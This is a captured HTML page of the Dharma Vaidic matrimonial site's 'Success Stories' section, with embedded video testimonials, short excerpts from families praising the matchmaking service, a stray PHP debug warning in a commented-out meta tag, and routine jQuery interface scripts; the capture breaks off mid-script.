

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dharmavaidic.com/success-story
body_size: 8244
content:
<!DOCTYPE html>
<html lang="en">
	
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="X-UA-Compatible" content="ie=edge">
		<title>Success Stories</title>
		<meta name="description" content="Dharma Vaidic – Find Brides and Grooms for all Caste, Religions, Communities in India. DharmaVaidic.com is different from other matchmaking sites because of some unique features that every parent will find highly useful- Bride and Groom Compatibility algorithm, Get Complete Family Information of Brides and Grooms, Bride and Groom match via Indian Astrology, Get Brides and Grooms Matches from your Community, Find Common Links with Prospects Brides and Grooms, Bride and Groom Auto Search etc." />
		<meta name="keyword" content="Dharma Vaidic Marriage Bureau, Dharma Vaidic Matrimonial Site, Dharma Vaidic Wedding Agency, Dharma Vaidic Matchmaking Services" />
		<meta property="og:title" content="Success Stories">
		<meta property="og:description" content="Dharma Vaidic – Find Brides and Grooms for all Caste, Religions, Communities in India. DharmaVaidic.com is different from other matchmaking sites because of some unique features that every parent will find highly useful- Bride and Groom Compatibility algorithm, Get Complete Family Information of Brides and Grooms, Bride and Groom match via Indian Astrology, Get Brides and Grooms Matches from your Community, Find Common Links with Prospects Brides and Grooms, Bride and Groom Auto Search etc.">
		<!-- old before blog ig image -->
		<!-- <meta property="og:image" content="
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">

<h4>A PHP Error was encountered</h4>

<p>Severity: Warning</p>
<p>Message:  Use of undefined constant php - assumed 'php' (this will throw an Error in a future version of PHP)</p>
<p>Filename: page_part/header.php</p>
<p>Line Number: 27</p>


	<p>Backtrace:</p>
	
		
	
		
	
		
			<p style="margin-left:10px">
			File: /home/dharyhbc/public_html/application/views/front_end/page_part/header.php<br />
			Line: 27<br />
			Function: _error_handler			</p>

		
	
		
	
		
	
		
			<p style="margin-left:10px">
			File: /home/dharyhbc/public_html/application/models/Common_model.php<br />
			Line: 1137<br />
			Function: view			</p>

		
	
		
			<p style="margin-left:10px">
			File: /home/dharyhbc/public_html/application/controllers/Success_story.php<br />
			Line: 101<br />
			Function: front_load_header			</p>

		
	
		
	
		
			<p style="margin-left:10px">
			File: /home/dharyhbc/public_html/index.php<br />
			Line: 318<br />
			Function: require_once			</p>

		
	

</div>"> -->

		<!-- New for blog og image  -->
		<meta property="og:image" content="https://www.dharmavaidic.com/logo/f32f28da6c65e7767066bac9174e112f.png">
		
		
			<link type="image/x-icon" rel="shortcut icon" href="https://www.dharmavaidic.com/assets/logo/211821fe04e0abf7a509a6b89bb43044.png" />
		
		<!-- ====== Bootstrap css ====== -->
		<link rel="stylesheet" href="https://www.dharmavaidic.com/assets/new_home/css/bootstrap.css?v=1724468730">
		<!-- ====== fontAwsome ====== -->
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.css"
        integrity="sha256-46qynGAkLSFpVbEBog43gvNhfrOj+BmwXdxFgVK/Kvc=" crossorigin="anonymous" />
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
		<!-- ====== Main StyleSheet ====== -->
		<link rel="stylesheet" href="https://www.dharmavaidic.com/assets/new_home/css/style.css?v=1724468730">
		<!-- ====== Responsiv StyleSheet ====== -->
		<link rel="stylesheet" href="https://www.dharmavaidic.com/assets/new_home/css/responsive.css?v=1724468730">
		<link rel="stylesheet"
        href="https://www.dharmavaidic.com/assets/new_home/css/jquery.mCustomScrollbar.min.css?v=1724468730">
		<link href="https://cdnjs.cloudflare.com/ajax/libs/aos/2.3.4/aos.css" rel="stylesheet">
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.css">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.theme.min.css">


		<link href="https://www.dharmavaidic.com/assets/front_end_new/css/mega.css?ver=1724468716" rel="stylesheet">
		<link href="https://www.dharmavaidic.com/assets/front_end_new/css/bootstrap.css?ver=1724468716" rel="stylesheet">
		<link href="https://www.dharmavaidic.com/assets/front_end_new/css/style.css?ver=1724468716" rel="stylesheet">
		<link href="https://www.dharmavaidic.com/assets/front_end_new/css/responsive.css?ver=1724468716" rel="stylesheet">
		<link href="https://www.dharmavaidic.com/assets/front_end_new/css/mohammad.css?ver=1724468716" rel="stylesheet">
		
		<link href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous" rel="stylesheet">
		<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
		<style>
			#footer {
				margin-top: 10px;
			}
			
		</style>
		

		
	</head>
	
	
		<!-- ====== Nav Bar ====== -->
		
	<body class="overflow-x-h">
	<div >
			<!-- ======- Desktop Menu bar ====== -->
			<div class="_navBarMani hidden-sm hidden-xs">
				<div class="container">
					<nav class="clearfix">
						<div class="_logo">
							<a href="https://www.dharmavaidic.com/">
								<img src="https://www.dharmavaidic.com/assets/logo/f32f28da6c65e7767066bac9174e112f.png" alt="Logo">
							</a>
						</div>

						<div class="_hamburge new-dot">
							<ul class="clearfix">
								
			<li class=""><a href="https://www.dharmavaidic.com/" class="">Home</a></li>
			<li class=""><a href="https://www.dharmavaidic.com/register" class="">Register Free</a></li>
			<li class=""><a href="https://www.dharmavaidic.com/login" class="">Log In</a></li>
			<li class="nav-item dropdown ">
				<a class="nav-link dropdown-toggle " href="#" id="navbarDropdown" role="button"
				data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				Search
				<span class="caret angle-down-a"></span>
				</a>
				<div class="dropdown-menu" aria-labelledby="navbarDropdown">
				<a class="dropdown-item" href="https://www.dharmavaidic.com/search/quick/quick-search-tab">Quick Search</a>
				<a class="dropdown-item" href="https://www.dharmavaidic.com/search/advance/advance-search-tab">Advance Search</a>
				<a class="dropdown-item" href="https://www.dharmavaidic.com/search/keyword/keyword-search-tab">Keyword Search</a>
				<a class="dropdown-item" href="https://www.dharmavaidic.com/search/id/id-search-tab">Id Search</a>
				</div>
			</li>
			<li class="nav-item dropdown ">
				<a class="nav-link dropdown-toggle " href="#" id="navbarDropdown" role="button"
				data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				UpGrade&nbsp;
				<span class="caret angle-down-a"></span>
				</a>
				<div class="dropdown-menu" aria-labelledby="navbarDropdown">
				<a class="dropdown-item" href="https://www.dharmavaidic.com/premium-member">Payment Options</a>
				</div>
			</li>
			
			<li class="nav-item dropdown ">
				<a class="nav-link dropdown-toggle " href="#" id="navbarDropdown1" role="button"
				data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				Personalise&nbsp;
				<span class="caret angle-down-a"></span>
				</a>
				<div class="dropdown-menu" aria-labelledby="navbarDropdown1">
					<a class="dropdown-item" href="https://www.dharmavaidic.com/Personalise/elite-matchmaking-service">Elite Matchmaking</a>
					<a class="dropdown-item" href="https://www.dharmavaidic.com/Personalise/exclusive-matchmaking-service">Exclusive Matchmaking</a>
					<a class="dropdown-item" href="https://www.dharmavaidic.com/Personalise/divorce-matchmaking-service">Divorce Matchmaking</a>
				</div>
			</li>
			<li class=""><a href="https://www.dharmavaidic.com/contact" class="">Contact Us</a></li>
			
							</ul>
						</div>
					</nav>
				</div>
			</div>
			<!-- ======- Desktop Menu bar Ends ====== -->
			
			<div class="MobileMenu hidden-lg hidden-xl hidden-md clearfix ps-Sticky">
				<div class="_MobileMenuLogo">
					<a href="https://www.dharmavaidic.com/">
						<img src="https://www.dharmavaidic.com/assets/logo/f32f28da6c65e7767066bac9174e112f.png" alt="mobileLogo">
					</a>
				</div>
				<div class="_menuOpenMobile">
					<nav id="sidebar">
						<div id="dismiss">
							<i class="fas fa-times"></i>
						</div>
						
			<ul class="list-unstyled components">
				<li><a href="https://www.dharmavaidic.com/" ">Home</a></li>
				<li><a href="https://www.dharmavaidic.com/register" ">Register Free</a></li>
				<li class="clearfix"> <a href="#SearchSubmenu" data-toggle="collapse"
					aria-expanded="false">Search<i class="fas fa-angle-down"></i></a>
					<ul class="collapse list-unstyled" id="SearchSubmenu">
						<li><a href="https://www.dharmavaidic.com/search/quick/quick-search-tab">Quick Search</a></li>
						<li><a href="https://www.dharmavaidic.com/search/advance/advance-search-tab">Advance Search</a></li>
						<li><a href="https://www.dharmavaidic.com/search/keyword/keyword-search-tab">Keyword Search</a></li>
						<li><a href="https://www.dharmavaidic.com/search/id/id-search-tab">Id Search</a></li>
					</ul>
				</li>
				<li class="clearfix"> <a href="#UpgradeSubmenu" data-toggle="collapse"
					aria-expanded="false">Upgrade<i class="fas fa-angle-down"></i></a>
					<ul class="collapse list-unstyled" id="UpgradeSubmenu">
						<li><a href="https://www.dharmavaidic.com/premium-member">Payment Options</a></li>
					</ul>
				</li>
				<li class="clearfix"> <a href="#UpgradeSubmenu1" data-toggle="collapse"
					aria-expanded="false">Personalise<i class="fas fa-angle-down"></i></a>
					<ul class="collapse list-unstyled" id="UpgradeSubmenu1">
					<li><a href="https://www.dharmavaidic.com/Personalise/elite-matchmaking-service">Elite Matchmaking</a>
					<a class="dropdown-item" href="https://www.dharmavaidic.com/Personalise/exclusive-matchmaking-service">Exclusive Matchmaking</a>
					<a class="dropdown-item" href="https://www.dharmavaidic.com/Personalise/divorce-matchmaking-service">Divorce Matchmaking</a>
				</li>
					</ul>
				</li>
				<li><a href="https://www.dharmavaidic.com/contact" ">Contact Us</a></li>
				<li><a href="https://www.dharmavaidic.com/login" ">Login</a></li>
			</ul>
			
					</nav>
					<button type="button" id="sidebarCollapse" class="newHamburge">
					<i class="fas fa-bars"></i></button>
				</div>
			</div>
			<!-- ====== Desktop Menu bar Ends ====== -->
			
				<marquee class="marquee_tag">For Enquiry no – 8828952895</marquee>
			
			<!-- ====== Nav Bar Ends ====== -->
			
		</div>
<div class="menu-bg-new">
    <div class="container-fluid new-width">
        <div class="row mt-50">
            <div class="col-md-4 col-sm-12 col-xs-12 hidden-xs hidden-sm">
                <div class="box-main-s">
                    <p class="bread-crumb Poppins-Medium"><a href="https://www.dharmavaidic.com/">Home</a><span class="color-68"> / </span><span class="color-68">Success Stories</span></p>
                    </div>
                </div>
                <div class="col-md-4 col-sm-12 col-xs-12 text-center">
                    <div class="box-main-s">
                        <p class="Poppins-Semi-Bold mega-n3 f-s">Featured Success <span class="mega-n4 f-s">Stories</span></p>
                    </div>
                </div>
                <div class="col-md-4 col-sm-12 col-xs-12 ">
                    <div class="box-main-s">
                        <div class="mega-n-btn1 post-s pull-right">
                            <a href="https://www.dharmavaidic.com/success-story/add-story" class="Poppins-Medium color-f f-16 ">Post Success Story</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="row mt-3">
            <div class="col-md-12 col-xs-12 col-sm-12">
                            <div class="mega-box-new">
                    <p class="sucees-p">They say marriages are made in heaven and we at Dharma Vaidic, are trying to bring together that someone who is made for you. We welcome you all to celebrate with us the Success Stories of the innumerable married couples who have found their dream partner through Dharma Vaidic. We wish them the very best for a happy and successful married life.</p>
                </div>
                
            </div>
        </div>
		<div class="row  pb-5 ">                <div class="col-md-4">
                    <div class="vendor-main">
                        <div class="vendor">
                            
                            										 <div class="row">
			                                <div class="text-center" style="padding-top: 5px;padding-bottom: 5px;">
										   <iframe width="auto" height="270"class="youtube-video" height="315" src="https://www.youtube.com/embed/QeGAB4GFBhE" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
										</div>
										</div>
							                            <div class="c1-name">
                                <p class="Poppins-Semi-Bold f-18 c1-n1">Kamlesh &amp; Preeti</p>
                            </div>
                        </div>
                        <div class="c1-t1">
                            <p class="Poppins-Regular f-15 c1-t2">
                            Hi Friends, I am P. Deshmukh, from Nagpur, Maharashtra, Our experience with Dharma Vaidic was very good and my daughter got married in a very good Elite and Affluent Doctor Marathi family, Mrs Sunita Jee was very cooperative . By Profeesion I am a Doctor and Belongs to ...<a href="https://www.dharmavaidic.com/success_story/details/37" class="mega-rm Poppins-Medium">Read More</a>                            </p>
                        </div>
                    </div>
                </div>
                            <div class="col-md-4">
                    <div class="vendor-main">
                        <div class="vendor">
                            
                            										 <div class="row">
			                                <div class="text-center" style="padding-top: 5px;padding-bottom: 5px;">
										   <iframe width="auto" height="270"class="youtube-video" height="315" src="https://www.youtube.com/embed/ODmdN1AHsUM" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
										</div>
										</div>
							                            <div class="c1-name">
                                <p class="Poppins-Semi-Bold f-18 c1-n1">Dr. D. Agrawal &amp; Dr. Komal</p>
                            </div>
                        </div>
                        <div class="c1-t1">
                            <p class="Poppins-Regular f-15 c1-t2">
                            Hi, Friends, I am Suresh Agrawal, By profession I am an Engineering belongs to Bihar, Our experience with Dharma Vaidic Matrimony, has been wonderful as always. They have a dedicated team that certainly provides personalized matchmaking and wedding planning services in ...<a href="https://www.dharmavaidic.com/success_story/details/35" class="mega-rm Poppins-Medium">Read More</a>                            </p>
                        </div>
                    </div>
                </div>
                            <div class="col-md-4">
                    <div class="vendor-main">
                        <div class="vendor">
                            
                            										 <div class="row">
			                                <div class="text-center" style="padding-top: 5px;padding-bottom: 5px;">
										   <iframe width="auto" height="270"class="youtube-video" height="315" src="https://www.youtube.com/embed/Juu0EZXAyLI" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
										</div>
										</div>
							                            <div class="c1-name">
                                <p class="Poppins-Semi-Bold f-18 c1-n1">Ritesh &amp; Suhani</p>
                            </div>
                        </div>
                        <div class="c1-t1">
                            <p class="Poppins-Regular f-15 c1-t2">
                            Hi…Friends & Parents, I am Nishi Malhotra from Delhi, We had a great experience with Dharma Vaidic Matrimonial team they have great matches for IItian boys and girls. Being in business family, I was looking for a suitable groom for my IItian daughter, we had already r...<a href="https://www.dharmavaidic.com/success_story/details/31" class="mega-rm Poppins-Medium">Read More</a>                            </p>
                        </div>
                    </div>
                </div>
            </div><div class="row mt-3  ">                <div class="col-md-4">
                    <div class="vendor-main">
                        <div class="vendor">
                            
                            										 <div class="row">
			                                <div class="text-center" style="padding-top: 5px;padding-bottom: 5px;">
										   <iframe width="auto" height="270"class="youtube-video" height="315" src="https://www.youtube.com/embed/nu9GByEL1bE" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
										</div>
										</div>
							                            <div class="c1-name">
                                <p class="Poppins-Semi-Bold f-18 c1-n1">Suraj &amp; Deepika</p>
                            </div>
                        </div>
                        <div class="c1-t1">
                            <p class="Poppins-Regular f-15 c1-t2">
                            Hi , I am Pranab Singh from an elite and affulent Rajput family. I am residing in Bangalore and was searching a family for my Sister Deepika in same Rajput Community, who hails from Bihar. Friends You Know one thing, Lokking for a soulmate something is like searching f...<a href="https://www.dharmavaidic.com/success_story/details/27" class="mega-rm Poppins-Medium">Read More</a>                            </p>
                        </div>
                    </div>
                </div>
            </div>       
        <div class="row">
            <div class="col-md-12 col-xs-12 col-sm-12">
                <div class="pagination-wrap mt-0">
                <div class="col-md-12 tp-pagination"></div>                </div>
            </div>
        </div>
    </div>		<footer id="footer">			<div class="container">							<div class="row margin-top-30">					<div class="col-md-3 col-xs-12 col-sm-3">						<div class="footer-cms">							<h4 class="OpenSans-Bold"> Help & Support</h4>							<img src="https://www.dharmavaidic.com/assets/new_home/images/line-footer.png" class="img-responsive" alt="" />						</div>						<ul class="sub-footer margin-top-20">							<li><a href="https://www.dharmavaidic.com/contact""> Contact us </a></li>							<li><a href="https://www.dharmavaidic.com/faq"> FAQs </a></li>							<li><a href="https://www.dharmavaidic.com/success-story"> Success Stories </a></li>							<li><a href="https://www.dharmavaidic.com/mobile-matri"> Mobile Matrimony</a></li>							<li><a href="https://www.dharmavaidic.com/premium-member">Payment Option</a></li>							<!-- <li><a href="demograph"> Member Demograph</a></li> -->							<li><a href="https://www.dharmavaidic.com/about-us"> About Us</a></li>						</ul>					</div>					<div class="col-md-3 col-xs-12 col-sm-3">						<div class="footer-cms">							<h4 class="OpenSans-Bold"> Information</h4>							<img src="https://www.dharmavaidic.com/assets/new_home/images/line-footer.png" class="img-responsive" alt="" />						</div>						<ul class="sub-footer margin-top-20">						                                    <li>                                       <a href="https://www.dharmavaidic.com/personalise/elite-matchmaking-service">Elite Matchmaking Service</a>                                    </li>                                                                           <li>                                       <a href="https://www.dharmavaidic.com/personalise/exclusive-matchmaking-service">Exclusive Matchmaking Services</a>                                    </li>                                                                           <li>                                       <a href="https://www.dharmavaidic.com/cms/index/personalised-tmc">Personalised Tmc</a>                                    </li>                                                                           <li>                                       <a href="https://www.dharmavaidic.com/cms/index/privacy-policy-and-other-terms">Privacy Policy | Other Terms</a>                                    </li>                                                                           <li>                                       <a href="https://www.dharmavaidic.com/cms/index/refund-policy-report-misuse">Refund Policy | Report Misuse</a>                                    </li>                                                                           <li>                                       <a href="https://www.dharmavaidic.com/cms/index/second-marriage-services">Second Marriage Services</a>                                    </li>                                                                        <li><a href="https://www.dharmavaidic.com/Personalise/divorce-matchmaking-service">Divorce Matchmaking Service</a></li>													</ul>					</div>					<div class="col-md-3 col-xs-12 col-sm-3">						<div class="footer-cms">							<h4 class="OpenSans-Bold"> Others</h4>							<img src="https://www.dharmavaidic.com/assets/new_home/images/line-footer.png" class="img-responsive" alt="" />						</div>						<ul class="sub-footer margin-top-20">													<li><a href="https://www.dharmavaidic.com/register">Register</a></li>							<li><a href="https://www.dharmavaidic.com/login">Log In</a></li>													<li><a href="https://www.dharmavaidic.com/event"> Events </a></li>							<li><a href="https://www.dharmavaidic.com/vendor"> Vendors</a></li>							<li><a href="https://www.dharmavaidic.com/add-with-us">Advertise with Us</a></li>							<li><a href="https://www.dharmavaidic.com/blog">Blog</a></li>						</ul>					</div>					<div class="col-md-3 col-xs-12 col-sm-3">						<div class="footer-cms">							<h4 class="OpenSans-Bold"> Trusted by Millions</h4>							<img src="https://www.dharmavaidic.com/assets/new_home/images/line-footer.png" class="img-responsive" alt="" />						</div>						<ul class="sub-footer trusted-by margin-top-20">							<li><i class="fas fa-heart"></i> Best Matches </li>							<li><i class="fas fa-lock"></i> 100% Secure </li>							<li><i class="fab fa-telegram-plane"></i>  Max Responses </li>						</ul>					</div>				</div>			</div>			<div class="copy-right-new">				<div class="container">					<div class="row">						<div class="col-md-6 col-xs-12 col-sm-6 browse-matrimony-details-left-2">							<p class="OpenSans-Bold">								<a href="https://www.dharmavaidic.com/terms-condition"> Terms & Conditions</a> <span class="OpenSans-Bold color-blue"> | </span>								<a href="https://www.dharmavaidic.com/privacy-policy">Privacy Policy</a> <span class="OpenSans-Bold color-blue"> | </span>								<a href="https://www.dharmavaidic.com/contact"> Contact Us </a>							</p>															<div class="col-md-12 col-xs-12 col-sm-12 browse-matrimony-details-left-2">									<div class="social-icon1">										<a href="http://www.facebook.com" target="_blank"><i class="fa fa-facebook social-icon-other"></i></a>										<a href="http://www.twitter.com" target="_blank"><i class="fa fa-twitter social-icon-other"></i></a>										<a href="https://youtube.com/" target="_blank"><i class="fa fa-youtube social-icon-other"></i></a>									</div>								</div>													</div>						<div class="col-md-6 col-xs-12 col-sm-6 copy-right">						<p class="OpenSans-Bold">&#x000A9; Copyright 2016-2019 By dharmavaidic.com. All Rights Reserved. Website is strictly for matrimonial purpose only not for dating.</p>						</div>					</div>				</div>			</div>			<div class="progress-wrap">				<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">					<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>				</svg>			</div>		</footer>		        <div class="clearfix"></div><div id="lightbox-panel-mask"></div><div id="lightbox-panel-loader" style="text-align:center;display:none;">	<img alt="Please wait.." title="Please wait.." src="https://www.dharmavaidic.com/assets/front_end/images/loading.gif" /></div><input type="hidden" name="csrf_new_matrimonial" value="aa7dd0f2140790e9323ab94b9b37b124" id="hash_tocken_id" class="hash_tocken_id" /><input type="hidden" name="base_url" id="base_url" value="https://www.dharmavaidic.com/" /><script src="https://www.dharmavaidic.com/assets/front_end_new/js/jquery-3.2.1.min.js?ver=1724468716"></script><script src="https://www.dharmavaidic.com/assets/front_end_new/js/bootstrap.js?ver=1724468716"></script><script src="https://www.dharmavaidic.com/assets/front_end_new/js/common.js?ver=1724468716"></script>		<!-- ======= Jquery ======= -->		<!-- <script src="assets/new_home/js/jquery.js?v=1768648439"></script> -->		<!-- ======= Bootstrap Js ======= -->		<!-- <script src="assets/new_home/js/bootstrap.js?v=1768648439"></script> -->		<script		src="https://www.dharmavaidic.com/assets/new_home/js/jquery.mCustomScrollbar.concat.min.js?v=1768727896">		</script>		<script  src="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.js"></script>		<script src="https://cdnjs.cloudflare.com/ajax/libs/aos/2.3.4/aos.js"></script>		<!-- open form for cancel meeting -->		<script type="text/javascript">			$( document ).ready( function() {			    $( "#cancel" ).click( function() {			        $( "#meeting_form" ).toggle( 'slow' );			        // if($(this).text() === 'Cancel Meeting') 			        // {			        // 	$(this).text('Close');			        // }			        // else			        // {			        // 	$(this).text('Cancel Meeting');			        // }			    });			});			function myClick(){			     $("#meeting_form").toggle('slow');			}					</script>		<!-- for get member id from match making data -->		<script type="text/javascript">		    $(document).on("click", ".cont", function () {		        var eventId = $(this).data('id');     			$('#idHolder').html( eventId );     		});		    $(document).on("click", ".email", function () {		       var emailId = $(this).data('id');     		   $('#idemail').html( emailId );     		});     		$(document).on("click", ".cont_email", function () {		       var contactN = $(this).data('mob-id');     		   $('#idcontact').html( contactN );     		   var email_I = $(this).data('email-id');     		   $('#idmail').html( email_I );     		});     		$(document).on("click", ".meet", function () {		       var dateD = $(this).data('date-id');		       $('#iddate').html( dateD );     		   var timeT = $(this).data('time-id');     		   $('#idtime').html( timeT );     		   var descriD = $(this).data('place-id');     		   $('#iddesc').html( descriD );     		   var otherID = $(this).data('other-id');     		   $('#otherid').val( otherID );     		   $('#matri_id').val(otherID);     		   //for show and hide waiting for feedback & cancel meeting request     		   var meeting_expired_cnt = $(this).data('meeting-expired-val');     		   if( meeting_expired_cnt == 0){     		   		$('#meeting_date_is_expired').hide();	     		   		     		   		$('#meeting_date_not_expired').show();					     		   }else{     		   		$('#meeting_date_not_expired').hide();     		   		$('#meeting_date_is_expired').show();     		   }     		        		});     		$(document).on("click", ".view", function () {		       var dateD = $(this).data('dt-id');     		   $('#iddate').html( dateD );     		   var timeT = $(this).data('tm-id');     		   $('#idtime').html( timeT );     		   var descriD = $(this).data('plc-id');     		   $('#iddesc').html( descriD );     		});		</script>		<!-- for get member id from match making data -->		<!-- open from for meeting feedback -->		<script type="text/javascript">			$( document ).ready( function() {			    $( "#feedback" ).click( function() {			        $( "#feedback_form" ).toggle( 'slow' );			    });			});		</script>		<script>			// mobile menu start			$(document).ready(function() {			$("#sidebar").mCustomScrollbar({			theme: "minimal"			});			$('#dismiss, .overlay').on('click', function() {			$('#sidebar').removeClass('active');			$('.overlay').removeClass('active');			});			$('#sidebarCollapse').on('click', function() {			$('#sidebar').addClass('active');			$('.overlay').addClass('active');			$('.collapse.in').toggleClass('in');			$('a[aria-expanded=true]').attr('aria-expanded', 'false');			});			});			// mobile menu ends			//slider code Start			//#found-love			$(document).ready(function(){			$("#found-love").owlCarousel({			items:1,			itemsDesktop:[1000,1],			itemsDesktopSmall:[979,1],			itemsTablet:[768,1],			pagination:true,			navigation:false,			navigationText:["",""],			autoPlay:40000,			});			});						$(document).ready(function(){			$("#found-love-1").owlCarousel({	            	items:1,					itemsDesktop:[1000,1],					itemsDesktopSmall:[979,1],					itemsTablet:[768,1],					itemsMobile:[650,1],					pagination:false,					navigation:false,					slideSpeed:1000,					autoPlay:true,			});			});			//#featured-wedding-vendors			$(document).ready(function(){			$("#featured-wedding-vendors").owlCarousel({			items:3,			itemsDesktop:[1000,2],			itemsDesktop:[1199,2],			itemsDesktopSmall:[979,2],			itemsTablet:[768,1],			pagination:false,			navigation:true,			navigationText:["",""],			autoPlay:true,			autoplayTimeout: 1520,			smartSpeed: 1500,			animateIn: 'linear',			animateOut: 'linear'			});			});			//#featured-wedding-vendors			$(document).ready(function(){			$("#We-Provide-Service").owlCarousel({			items:2,			itemsDesktop:[1000,1],			itemsDesktopSmall:[979,1],			itemsTablet:[768,1],			pagination:true,			navigation:false,			navigationText:["",""],			autoPlay:true,			autoplayTimeout: 1520,			smartSpeed: 1500,			animateIn: 'linear',			animateOut: 'linear'			});			});			//slider code End		</script>		<script>AOS.init({ duration: 1200,})</script>		<script>			//Mobile Site Animation Disable			jQuery(document).ready(function($) {				$(".scroll").click(function(event){					event.preventDefault();					$('html,body').animate({scrollTop:$(this.hash).offset().top},1000);				});			});			AOS.init({				disable: function() {					var maxWidth = 800;					return window.innerWidth < maxWidth;				}			});		</script>		<script>			//Scroll back to top			(function($) { "use strict";				$(document).ready(function(){"use strict";					var progressPath = document.querySelector('.progress-wrap path');					var pathLength = progressPath.getTotalLength();					progressPath.style.transition = progressPath.style.WebkitTransition = 'none';					progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;					progressPath.style.strokeDashoffset = pathLength;					progressPath.getBoundingClientRect();					progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';					var updateProgress = function () {						var scroll = $(window).scrollTop();						var height = $(document).height() - $(window).height();						var progress = pathLength - (scroll * pathLength / height);						progressPath.style.strokeDashoffset = progress;					}					updateProgress();					$(window).scroll(updateProgress);					var offset = 50;					var duration = 550;					jQuery(window).on('scroll', function() {						if (jQuery(this).scrollTop() > offset) {							jQuery('.progress-wrap').addClass('active-progress');							} else {							jQuery('.progress-wrap').removeClass('active-progress');						}					});					jQuery('.progress-wrap').on('click', function(event) {						event.preventDefault();						jQuery('html, body').animate({scrollTop: 0}, duration);						return false;					})				});			})(jQuery);		</script><script>/*$(document).ready(function(){  $('[data-toggle="tooltip"]').tooltip();});*/	//Scroll back to top	(function($) { "use strict";		$(document).ready(function(){"use strict";			var progressPath = document.querySelector('.progress-wrap path');			var pathLength = progressPath.getTotalLength();			progressPath.style.transition = progressPath.style.WebkitTransition = 'none';			progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;			progressPath.style.strokeDashoffset = pathLength;			progressPath.getBoundingClientRect();			progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';			var updateProgress = function () {				var scroll = $(window).scrollTop();				var height = $(document).height() - $(window).height();				var progress = pathLength - (scroll * pathLength / height);				progressPath.style.strokeDashoffset = progress;			}			updateProgress();			$(window).scroll(updateProgress);			var offset = 50;			var duration = 550;			jQuery(window).on('scroll', function() {				if (jQuery(this).scrollTop() > offset) {					jQuery('.progress-wrap').addClass('active-progress');					} else {					jQuery('.progress-wrap').removeClass('active-progress');				}			});			jQuery('.progress-wrap').on('click', function(event) {				event.preventDefault();				jQuery('html, 